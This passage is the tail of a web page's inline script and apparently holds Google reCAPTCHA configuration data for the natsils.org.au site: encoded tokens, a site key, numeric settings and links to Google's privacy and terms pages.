8OSL8Ofwo/DnMKAIE/[base64]/[base64]/PiUSUsOTcgLCtGo+wp4Iw4XCvSLCphzDpMK6w60hwrfCvETDkMKXw7vCmCDCmMKebcKpwpQABXPCt8KYdD8owp5ow4/CgcKPwr/DusOyYsK3wp9aeyfDhMO/[base64]/DjyYNaUF1w6fCklLChcK9w6XDnnRLDsKaYh/[base64]/DvxjCr8Oowp/CisOWwqdYGHYZNUJ0EEnChRnDqMOuw4bDncK/bMO1w5h9MSfCsEs/SCTDtXFISMOLPMKhOW7Co3nDtwzCqHTDhQHDvsOQB35Hw7PDscOBPmHCscKvTsOTwpciwozDlcOVwrbDtcOew5jCs8OjMsKISlHCrcKXCVhPw6HDjQTCucKlBsKUwoF3wrfDusOpw5YswqnCiEQzLMKYwoE0EVRiW3VK\x22],null,[\x22conf\x22,null,\x226LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.natsils.org.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v02U1lQeFpcftDmiFyD+OHt5rUh30iS2NUWKT96DrLY\\u003d\x22,1,0,null,1,1768911519416,0,0,[87],null,[85,21,196,14],\x22RC-3M_9sf_lfPvvBA\x22,null,null,null,null,null,\x220dAFcWeA47sDLb9gXRoFQDHtNrMIyuNLIN9TUXPFBsk1NHQA_kjr2PMgx23bIdBK6-2R1KhJQuh6kAec9VAqXkbn6SHLIh-VJ3Iw\x22,1768994319347]");
    </script></body></html>